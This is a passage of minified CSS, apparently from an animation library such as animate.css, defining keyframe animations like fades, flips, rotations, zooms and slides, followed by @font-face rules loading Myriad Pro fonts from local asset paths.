fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.h1,.h2,.h3,h1,h2,h3,h4,h5,h6{}@font-face{font-family:MYRIADPRO-BOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLD.otf)}@font-face{font-family:MYRIADPRO-BOLDCOND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCOND.otf)}@font-face{font-family:MYRIADPRO-BOLDCONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCONDIT.otf)}@font-face{font-family:MYRIADPRO-BOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDIT.otf)}@font-face{font-family:MYRIADPRO-COND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-COND.otf)}@font-face{font-family:MYRIADPRO-CONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-CONDIT.otf)}@font-face{font-family:MYRIADPRO-REGULAR;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-REGULAR.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLD.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLDIT;src:url(//assets/